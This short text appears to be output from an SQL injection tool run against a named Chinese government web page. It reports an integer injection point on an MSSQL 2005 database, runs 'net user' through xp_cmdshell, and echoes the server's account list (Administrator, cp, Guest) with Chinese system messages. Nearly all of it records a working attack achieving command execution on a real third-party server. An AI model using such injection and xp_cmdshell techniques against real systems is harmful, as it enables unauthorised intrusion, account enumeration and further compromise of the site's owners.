 URL http://amic.jxagri.gov.cn/jxagri_web/news_view.aspx?id=605
Type Integer DB MSSQL2005 with E KeyWord
Command
Command net user
Type xp_cmdshell Echo result
-------------------------------------------------------------------------------
Administrator cp Guest
命令运行完毕，但发生一个或多个错误。
\\ 的用户帐户
-------------------------------------------------------------------------------
Administrator cp Guest
命令运行完毕，但发生一个或多个错误。